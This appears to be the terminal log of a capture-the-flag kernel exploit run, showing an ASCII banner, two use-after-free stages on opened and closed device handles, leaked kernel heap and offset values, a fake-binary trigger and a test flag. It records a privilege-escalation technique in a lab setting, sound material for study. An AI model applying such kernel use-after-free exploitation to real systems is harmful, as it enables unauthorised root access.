 -------------------------------------------
|                                         |
| |~~\|  |  | /~~~~|~~|~~  /~\ /~~\/~\/|  |
| |__/|  |  ||     |  |--   ,/|    |,/ |  |
| |__/|  |  ||     |  |--   ,/|    |,/ |  |
| |  \ \/ \/  \__  |  |    /__ \__//___|_ |
|                                         |
-------------------------------------------
/home $ /exp
[*] Success to saveStatus!
[*] set cpu affinity
[*] ------UAF1------
[+] Dev1 Opened
[+] Dev2 Opened
[-] Dev1 Closed
[*] kheap => 0xffff88e100000000
[*] koff => 0x33400000
[*] ------UAF2------
[+] Dev3 Opened
[+] Dev4 Opened
[-] Dev3 Closed
/home/fake: line 1: ����: not found
rwctf{just_for_test}
/home $